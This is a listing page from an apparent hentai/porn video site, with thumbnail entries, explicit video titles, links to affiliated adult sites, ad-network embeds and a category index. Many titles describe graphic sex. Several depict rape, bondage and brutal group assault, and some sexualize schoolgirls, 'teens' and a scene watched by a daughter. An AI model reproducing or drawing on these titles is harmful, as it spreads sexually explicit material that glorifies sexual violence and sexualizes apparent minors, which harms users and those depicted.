                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958838091288698/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ef979107a" src="/thumbs/698/13554958838091288698_0.jpg" alt="Hentai with bigtits monsters gangbanged and hot facial cum" width="320" height="240">
                            </div>
                            <p>Hentai with bigtits monsters gangbanged and hot facial cum</p>
                        </a>
                        <span class="lay">5:55</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834800090942/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e354d5f3e" src="/thumbs/942/13554958834800090942_0.jpg" alt="Chained hentai gets big juicy tit nipples pinched" width="320" height="240">
                            </div>
                            <p>Chained hentai gets big juicy tit nipples pinched</p>
                        </a>
                        <span class="lay">5:21</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837491522430/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ed5b95b7e" src="/thumbs/430/13554958837491522430_0.jpg" alt="Bondage hentai mom gets fucked brutally by bandits while her girl watching iit" width="320" height="240">
                            </div>
                            <p>Bondage hentai mom gets fucked brutally by bandits while her girl watching iit</p>
                        </a>
                        <span class="lay">5:28</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834681614537/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e2e3d90c9" src="/thumbs/537/13554958834681614537_0.jpg" alt="Dirty schoolgirls with big tits sharing throbbing cock" width="320" height="240">
                            </div>
                            <p>Dirty schoolgirls with big tits sharing throbbing cock</p>
                        </a>
                        <span class="lay">6:47</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958838167140025/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33efdfe76b9" src="/thumbs/25/13554958838167140025_0.jpg" alt="Hentai shemale fucking a sexy he hentai girl" width="320" height="240">
                            </div>
                            <p>Hentai shemale fucking a sexy he hentai girl</p>
                        </a>
                        <span class="lay">5:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835309500854/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e53aa59b6" src="/thumbs/854/13554958835309500854_0.jpg" alt="Chained hentai maid with bigboobs gets fingered and assfucked" width="320" height="240">
                            </div>
                            <p>Chained hentai maid with bigboobs gets fingered and assfucked</p>
                        </a>
                        <span class="lay">8:32</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958833966091763/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e03978df3" src="/thumbs/763/13554958833966091763_0.jpg" alt="Erotic hentai demon girl" width="320" height="240">
                            </div>
                            <p>Erotic hentai demon girl</p>
                        </a>
                        <span class="lay">5:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640591400357/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f2b1eda5" src="/thumbs/357/3824942640591400357_0.jpg" alt="Love is the Number of Keys 03 www.hentaivideoworld.com" width="320" height="240">
                            </div>
                            <p>Love is the Number of Keys 03 www.hentaivideoworld.com</p>
                        </a>
                        <span class="lay">0:37</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837705746416/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ee27e27f0" src="/thumbs/416/13554958837705746416_0.jpg" alt="Busty Japanese hentai hard double penetration" width="320" height="240">
                            </div>
                            <p>Busty Japanese hentai hard double penetration</p>
                        </a>
                        <span class="lay">6:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835533696711/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e61074ec7" src="/thumbs/711/13554958835533696711_0.jpg" alt="Sporty asian gym girl in hentai movie" width="320" height="240">
                            </div>
                            <p>Sporty asian gym girl in hentai movie</p>
                        </a>
                        <span class="lay">5:24</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835772918021/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e6f498905" src="/thumbs/21/13554958835772918021_0.jpg" alt="Mom Japanese hentai gets squeezed her bigboobs" width="320" height="240">
                            </div>
                            <p>Mom Japanese hentai gets squeezed her bigboobs</p>
                        </a>
                        <span class="lay">8:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834521738760/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e24b60e08" src="/thumbs/760/13554958834521738760_0.jpg" alt="Huge titted hentai babe" width="320" height="240">
                            </div>
                            <p>Huge titted hentai babe</p>
                        </a>
                        <span class="lay">6:49</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958838000437949/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ef40ecabd" src="/thumbs/949/13554958838000437949_0.jpg" alt="Hentai elf girl fucked in public" width="320" height="240">
                            </div>
                            <p>Hentai elf girl fucked in public</p>
                        </a>
                        <span class="lay">5:33</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836620481771/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ea1ce54eb" src="/thumbs/771/13554958836620481771_0.jpg" alt="Swimsuit anime bigboobs poking from behind" width="320" height="240">
                            </div>
                            <p>Swimsuit anime bigboobs poking from behind</p>
                        </a>
                        <span class="lay">5:53</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835814579486/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e71c53d1e" src="/thumbs/486/13554958835814579486_0.jpg" alt="Nipple play and hot fuck in anime bdsm" width="320" height="240">
                            </div>
                            <p>Nipple play and hot fuck in anime bdsm</p>
                        </a>
                        <span class="lay">6:09</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835588313094/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e6448b006" src="/thumbs/94/13554958835588313094_0.jpg" alt="Tied up hentai blondie gets toyed and fucked" width="320" height="240">
                            </div>
                            <p>Tied up hentai blondie gets toyed and fucked</p>
                        </a>
                        <span class="lay">5:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837269224365/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ec8795bad" src="/thumbs/365/13554958837269224365_0.jpg" alt="Hentai caught by tentacles and squeezed her bigboobs" width="320" height="240">
                            </div>
                            <p>Hentai caught by tentacles and squeezed her bigboobs</p>
                        </a>
                        <span class="lay">8:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836726169853/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ea81b00fd" src="/thumbs/853/13554958836726169853_0.jpg" alt="Tight anime nub fucked in missionary position" width="320" height="240">
                            </div>
                            <p>Tight anime nub fucked in missionary position</p>
                        </a>
                        <span class="lay">6:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958838129413600/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33efbbecde0" src="/thumbs/600/13554958838129413600_0.jpg" alt="Two hentai maids dildoed eachothers and hot fucked by her master" width="320" height="240">
                            </div>
                            <p>Two hentai maids dildoed eachothers and hot fucked by her master</p>
                        </a>
                        <span class="lay">6:50</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836234706211/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e8acfdd23" src="/thumbs/211/13554958836234706211_0.jpg" alt="Hentai group sex with young sexy babe" width="320" height="240">
                            </div>
                            <p>Hentai group sex with young sexy babe</p>
                        </a>
                        <span class="lay">5:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958838119486109/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33efb27529d" src="/thumbs/109/13554958838119486109_0.jpg" alt="Bondage hentai monster fucked hard" width="320" height="240">
                            </div>
                            <p>Bondage hentai monster fucked hard</p>
                        </a>
                        <span class="lay">11:23</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837703328036/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ee2594124" src="/thumbs/36/13554958837703328036_0.jpg" alt="Bondage hentai with gagging gets groupfucked by black monsters" width="320" height="240">
                            </div>
                            <p>Bondage hentai with gagging gets groupfucked by black monsters</p>
                        </a>
                        <span class="lay">5:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835010702941/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e41db0e5d" src="/thumbs/941/13554958835010702941_0.jpg" alt="Uniform hentai bigtits fingered wetpussy and virgin assfucked" width="320" height="240">
                            </div>
                            <p>Uniform hentai bigtits fingered wetpussy and virgin assfucked</p>
                        </a>
                        <span class="lay">5:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836385985828/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e93d43524" src="/thumbs/828/13554958836385985828_0.jpg" alt="Busty hentai Japanese hot sucking and riding stiff dick" width="320" height="240">
                            </div>
                            <p>Busty hentai Japanese hot sucking and riding stiff dick</p>
                        </a>
                        <span class="lay">8:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835197482177/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e4cfd14c1" src="/thumbs/177/13554958835197482177_0.jpg" alt="Hentai girl works cock and gets pussy pumped" width="320" height="240">
                            </div>
                            <p>Hentai girl works cock and gets pussy pumped</p>
                        </a>
                        <span class="lay">5:37</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836729898870/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ea853e776" src="/thumbs/870/13554958836729898870_0.jpg" alt="Hentai babe gets fucked in the pool" width="320" height="240">
                            </div>
                            <p>Hentai babe gets fucked in the pool</p>
                        </a>
                        <span class="lay">5:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835847686984/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e73be6b48" src="/thumbs/984/13554958835847686984_0.jpg" alt="Hentai brunette gets analed" width="320" height="240">
                            </div>
                            <p>Hentai brunette gets analed</p>
                        </a>
                        <span class="lay">6:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835395334734/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e58c8124e" src="/thumbs/734/13554958835395334734_0.jpg" alt="Curvy hentai babe" width="320" height="240">
                            </div>
                            <p>Curvy hentai babe</p>
                        </a>
                        <span class="lay">5:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958838153766454/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33efd326636" src="/thumbs/454/13554958838153766454_0.jpg" alt="Tied up hentai babe" width="320" height="240">
                            </div>
                            <p>Tied up hentai babe</p>
                        </a>
                        <span class="lay">5:47</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837702177166/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ee247b18e" src="/thumbs/166/13554958837702177166_0.jpg" alt="Cute hentai caught by tentacles and brutally fuckedCute hentai caught by" width="320" height="240">
                            </div>
                            <p>Cute hentai caught by tentacles and brutally fuckedCute hentai caught by</p>
                        </a>
                        <span class="lay">6:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836405832334/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e95030a8e" src="/thumbs/334/13554958836405832334_0.jpg" alt="Ghetto hentai brutally fucked and cummed allbody" width="320" height="240">
                            </div>
                            <p>Ghetto hentai brutally fucked and cummed allbody</p>
                        </a>
                        <span class="lay">5:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835752615910/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e6e13bfe6" src="/thumbs/910/13554958835752615910_0.jpg" alt="Big titted hentai office slut" width="320" height="240">
                            </div>
                            <p>Big titted hentai office slut</p>
                        </a>
                        <span class="lay">5:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837898957706/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eee02538a" src="/thumbs/706/13554958837898957706_0.jpg" alt="Ginger hentai girl gets gangbanged" width="320" height="240">
                            </div>
                            <p>Ginger hentai girl gets gangbanged</p>
                        </a>
                        <span class="lay">6:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6990313842289423957/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="610295673e283655" src="/thumbs/957/6990313842289423957_0.jpg" alt="Sexy Anime Big Tits Secretary Hot Officelady With Glasses (with pussy masturbation ASMR sound!) Uncensored Hentai" width="320" height="240">
                            </div>
                            <p>Sexy Anime Big Tits Secretary Hot Officelady With Glasses (with pussy masturbation ASMR sound!) Uncensored Hentai</p>
                        </a>
                        <span class="lay">4:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837904657024/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eee594a80" src="/thumbs/24/13554958837904657024_0.jpg" alt="Roped hentai coed gets ass injection and spraying out cum" width="320" height="240">
                            </div>
                            <p>Roped hentai coed gets ass injection and spraying out cum</p>
                        </a>
                        <span class="lay">6:37</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958838079389258/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ef8c37e4a" src="/thumbs/258/13554958838079389258_0.jpg" alt="Horny hentai gay having one night with love ones" width="320" height="240">
                            </div>
                            <p>Horny hentai gay having one night with love ones</p>
                        </a>
                        <span class="lay">5:21</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835480298940/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e5dd885bc" src="/thumbs/940/13554958835480298940_0.jpg" alt="Sexy girl in an apron tries a dp fuck" width="320" height="240">
                            </div>
                            <p>Sexy girl in an apron tries a dp fuck</p>
                        </a>
                        <span class="lay">5:46</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837211068582/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ec501f8a6" src="/thumbs/582/13554958837211068582_0.jpg" alt="Animated group orgy with kinky girl" width="320" height="240">
                            </div>
                            <p>Animated group orgy with kinky girl</p>
                        </a>
                        <span class="lay">6:06</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834927372642/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e3ce38962" src="/thumbs/642/13554958834927372642_0.jpg" alt="Hentai girls fucked by tentacles" width="320" height="240">
                            </div>
                            <p>Hentai girls fucked by tentacles</p>
                        </a>
                        <span class="lay">7:22</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834846377517/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e380fa62d" src="/thumbs/517/13554958834846377517_0.jpg" alt="Japanese hentai bigtits hardcore sex with big ghetto anime" width="320" height="240">
                            </div>
                            <p>Japanese hentai bigtits hardcore sex with big ghetto anime</p>
                        </a>
                        <span class="lay">5:32</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836911784930/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eb32b43e2" src="/thumbs/930/13554958836911784930_0.jpg" alt="Blonde hentai santa girl" width="320" height="240">
                            </div>
                            <p>Blonde hentai santa girl</p>
                        </a>
                        <span class="lay">5:06</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834828464080/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e36fe4fd0" src="/thumbs/80/13554958834828464080_0.jpg" alt="Two hentai cuties sharing a dick and hard fucking in the train" width="320" height="240">
                            </div>
                            <p>Two hentai cuties sharing a dick and hard fucking in the train</p>
                        </a>
                        <span class="lay">5:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834210154196/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e1223a6d4" src="/thumbs/196/13554958834210154196_0.jpg" alt="Japanese hentai teacher gangbang by bandits" width="320" height="240">
                            </div>
                            <p>Japanese hentai teacher gangbang by bandits</p>
                        </a>
                        <span class="lay">2:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834100549820/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e0b9b38bc" src="/thumbs/820/13554958834100549820_0.jpg" alt="Busty futa soldier fucking hot her girlfriend in bed" width="320" height="240">
                            </div>
                            <p>Busty futa soldier fucking hot her girlfriend in bed</p>
                        </a>
                        <span class="lay">5:58</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482548527720054/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251ef49e676" src="/thumbs/54/1426482548527720054_0.jpg" alt="Saki s Tight Pussy Destroyed" width="320" height="240">
                            </div>
                            <p>Saki s Tight Pussy Destroyed</p>
                        </a>
                        <span class="lay">6:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837219414234/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ec58150da" src="/thumbs/234/13554958837219414234_0.jpg" alt="Hentai gay lovers having a kiss and makeout time in the night" width="320" height="240">
                            </div>
                            <p>Hentai gay lovers having a kiss and makeout time in the night</p>
                        </a>
                        <span class="lay">6:23</span>
                    </div>
                </div>                                  
                 
                
            </div>
            
            
            <div class="pages-wrapper">
                
                <div class="navi">
<a class="next-page" href="/en/category/18612277/Anime/popular/2/" target="_self">More Movies</a>
                </div>
                
            </div>
            
            <h2>Our Other Best Sites</h2>
            
            
            
            <ul class="list list-alt">
                
                <li><a href="https://livesexcams9.com">livesexcams9.com</a></li>
                <li><a href="https://pornmovies.site">pornmovies.site</a></li>
                <li><a href="https://sexvideos.ink">sexvideos.ink</a></li>
                <li><a href="https://sexxxx.love">sexxxx.love</a></li>
                <li><a href="https://qep.me/">qep.me</a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites.cc</a></li>
            </ul>
                       

            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/DCVy5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311131?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/7Ppl3.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311132?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/0HP67.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311133?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/0HP67.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311133?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            
            
            
            
            <h2>All Categories</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/18874421/3D/popular/1/" target="_self">3D</a> <span>310</span></li>
       
<li><a href="/en/category/19333173/Aliens/popular/1/" target="_self">Aliens</a> <span>13</span></li>
       
<li><a href="/en/category/21561397/Amateur/popular/1/" target="_self">Amateur</a> <span>107</span></li>
       
<li><a href="/en/category/21626933/Anal/popular/1/" target="_self">Anal</a> <span>140</span></li>
       
<li><a href="/en/category/19988533/Animation/popular/1/" target="_self">Animation</a> <span>125</span></li>
       
<li><a href="/en/category/18612277/Anime/popular/1/" target="_self">Anime</a> <span>911</span></li>
       
<li><a href="/en/category/21758005/Asian/popular/1/" target="_self">Asian</a> <span>215</span></li>
       
<li><a href="/en/category/21823541/Ass/popular/1/" target="_self">Ass</a> <span>100</span></li>
       
<li><a href="/en/category/22085685/BBW/popular/1/" target="_self">BBW</a> <span>23</span></li>
       
<li><a href="/en/category/22151221/BDSM/popular/1/" target="_self">BDSM</a> <span>286</span></li>
       
<li><a href="/en/category/21889077/Babes/popular/1/" target="_self">Babes</a> <span>42</span></li>
       
<li><a href="/en/category/22413365/Big Cock/popular/1/" target="_self">Big Cock</a> <span>95</span></li>
       
<li><a href="/en/category/22347829/Big Tits/popular/1/" target="_self">Big Tits</a> <span>257</span></li>
       
<li><a href="/en/category/21233717/Bleach/popular/1/" target="_self">Bleach</a> <span>3</span></li>
       
<li><a href="/en/category/22675509/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span>5</span></li>
       
<li><a href="/en/category/22872117/Bukkake/popular/1/" target="_self">Bukkake</a> <span>25</span></li>
       
<li><a href="/en/category/18939957/Cartoons/popular/1/" target="_self">Cartoons</a> <span>22</span></li>
       
<li><a href="/en/category/23920693/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span>2</span></li>
       
<li><a href="/en/category/23330869/College/popular/1/" target="_self">College</a> <span>27</span></li>
       
<li><a href="/en/category/23396405/Compilation/popular/1/" target="_self">Compilation</a> <span>68</span></li>
       
<li><a href="/en/category/20250677/Cosplay/popular/1/" target="_self">Cosplay</a> <span>109</span></li>
       
<li><a href="/en/category/23461941/Couple/popular/1/" target="_self">Couple</a> <span>35</span></li>
       
<li><a href="/en/category/23527477/Creampie/popular/1/" target="_self">Creampie</a> <span>144</span></li>
       
<li><a href="/en/category/23593013/Cumshot/popular/1/" target="_self">Cumshot</a> <span>142</span></li>
       
<li><a href="/en/category/24182837/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span>38</span></li>
       
<li><a href="/en/category/19398709/Demons/popular/1/" target="_self">Demons</a> <span>3</span></li>
       
<li><a href="/en/category/24117301/Dildo/popular/1/" target="_self">Dildo</a> <span>74</span></li>
       
<li><a href="/en/category/24248373/Doctor/popular/1/" target="_self">Doctor</a> <span>15</span></li>
       
<li><a href="/en/category/24379445/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span>51</span></li>
       
<li><a href="/en/category/24444981/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span>25</span></li>
       
<li><a href="/en/category/19005493/Drawn/popular/1/" target="_self">Drawn</a> <span>11</span></li>
       
<li><a href="/en/category/24707125/Ebony/popular/1/" target="_self">Ebony</a> <span>25</span></li>
       
<li><a href="/en/category/21364789/Family/popular/1/" target="_self">Family</a> <span>1</span></li>
       
<li><a href="/en/category/25296949/Fisting/popular/1/" target="_self">Fisting</a> <span>8</span></li>
       
<li><a href="/en/category/25428021/Footjob/popular/1/" target="_self">Footjob</a> <span>11</span></li>
       
<li><a href="/en/category/19529781/Furry/popular/1/" target="_self">Furry</a> <span>12</span></li>
       
<li><a href="/en/category/18546741/Futanari/popular/1/" target="_self">Futanari</a> <span>79</span></li>
       
<li><a href="/en/category/25755701/Gangbang/popular/1/" target="_self">Gangbang</a> <span>75</span></li>
       
<li><a href="/en/category/25821237/Gays/popular/1/" target="_self">Gays</a> <span>7</span></li>
       
<li><a href="/en/category/26214453/Group Sex/popular/1/" target="_self">Group Sex</a> <span>44</span></li>
       
<li><a href="/en/category/26279989/Hairy/popular/1/" target="_self">Hairy</a> <span>12</span></li>
       
<li><a href="/en/category/26345525/Handjob/popular/1/" target="_self">Handjob</a> <span>49</span></li>
       
<li><a href="/en/category/26411061/Hardcore/popular/1/" target="_self">Hardcore</a> <span>196</span></li>
       
<li><a href="/en/category/53/Hentai/popular/1/" target="_self">Hentai</a> <span>1822</span></li>
       
<li><a href="/en/category/26673205/Interracial/popular/1/" target="_self">Interracial</a> <span>56</span></li>
       
<li><a href="/en/category/26804277/Japanese/popular/1/" target="_self">Japanese</a> <span>273</span></li>
       
<li><a href="/en/category/20054069/Kawaii/popular/1/" target="_self">Kawaii</a> <span>2</span></li>
       
<li><a href="/en/category/27131957/Lesbian/popular/1/" target="_self">Lesbian</a> <span>170</span></li>
       
<li><a href="/en/category/19595317/Magic/popular/1/" target="_self">Magic</a> <span>6</span></li>
       
<li><a href="/en/category/18677813/Manga/popular/1/" target="_self">Manga</a> <span>95</span></li>
       
<li><a href="/en/category/27525173/Massage/popular/1/" target="_self">Massage</a> <span>24</span></li>
       
<li><a href="/en/category/27590709/Masturbation/popular/1/" target="_self">Masturbation</a> <span>69</span></li>
       
<li><a href="/en/category/27656245/Mature/popular/1/" target="_self">Mature</a> <span>57</span></li>
       
<li><a href="/en/category/18808885/Monster/popular/1/" target="_self">Monster</a> <span>136</span></li>
       
<li><a href="/en/category/20316213/Naruto/popular/1/" target="_self">Naruto</a> <span>28</span></li>
       
<li><a href="/en/category/20906037/Ninja/popular/1/" target="_self">Ninja</a> <span>3</span></li>
       
<li><a href="/en/category/27983925/Nurse/popular/1/" target="_self">Nurse</a> <span>26</span></li>
       
<li><a href="/en/category/28311605/Orgy/popular/1/" target="_self">Orgy</a> <span>42</span></li>
       
<li><a href="/en/category/28835893/POV/popular/1/" target="_self">POV</a> <span>41</span></li>
       
<li><a href="/en/category/20381749/Pokemon/popular/1/" target="_self">Pokemon</a> <span>10</span></li>
       
<li><a href="/en/category/20774965/Pool/popular/1/" target="_self">Pool</a> <span>10</span></li>
       
<li><a href="/en/category/28901429/Pregnant/popular/1/" target="_self">Pregnant</a> <span>15</span></li>
       
<li><a href="/en/category/20971573/Princess/popular/1/" target="_self">Princess</a> <span>41</span></li>
       
<li><a href="/en/category/28966965/Public/popular/1/" target="_self">Public</a> <span>47</span></li>
       
<li><a href="/en/category/20512821/Sailormoon/popular/1/" target="_self">Sailormoon</a> <span>3</span></li>
       
<li><a href="/en/category/29491253/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span>63</span></li>
       
<li><a href="/en/category/30015541/Squirting/popular/1/" target="_self">Squirting</a> <span>12</span></li>
       
<li><a href="/en/category/30081077/Strapon/popular/1/" target="_self">Strapon</a> <span>9</span></li>
       
<li><a href="/en/category/30998581/Teacher/popular/1/" target="_self">Teacher</a> <span>41</span></li>
       
<li><a href="/en/category/31064117/Teens/popular/1/" target="_self">Teens</a> <span>38</span></li>
       
<li><a href="/en/category/18743349/Tentacle/popular/1/" target="_self">Tentacle</a> <span>106</span></li>
       
